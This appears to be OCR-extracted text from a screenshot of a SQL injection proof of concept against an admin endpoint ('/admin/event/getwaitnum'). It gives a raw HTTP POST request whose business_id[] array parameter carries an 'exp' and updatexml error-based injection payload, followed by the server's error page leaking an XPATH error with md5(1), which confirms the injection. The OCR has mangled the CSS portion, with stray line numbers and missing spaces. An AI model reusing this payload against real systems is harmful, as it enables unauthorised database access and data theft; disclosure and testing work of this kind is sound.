 POST /admin/event/getwaitnum HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
business_id[]=exp&business_id[]=
+and+updatexml(1,concat(0x7e,md5(1)),1)&groupid=1
36 width:350px;
37 height:200px;
38 margin:100pxauto;
39 text-align:center;
40 }
41
42 .text-404{
43 font-size:138px;
44 background:#3265F4;
45 -webkit-animation:square3slinearinfinite;
46 -ms-animation:square3slinearinfinite;
47 animation:square3slinearinfinite;
48 -webkit-background-clip:text;
49 color:transparent;
50 text-align:center;
51 line-height:200px;
52 position:relative;
53 }
54 </style>
55
56 </head>
57
58 <body>
59 <div class="page-404">
60 <p class="text-404">
error
</p>
61 <p>
您可以把错误信息反馈给我们:SQLSTATE[HY000]: General error:
1105 XPATH syntax error:
'~c4ca4238a0b923820dcc509a6f75849'
</p>
62 </div>
63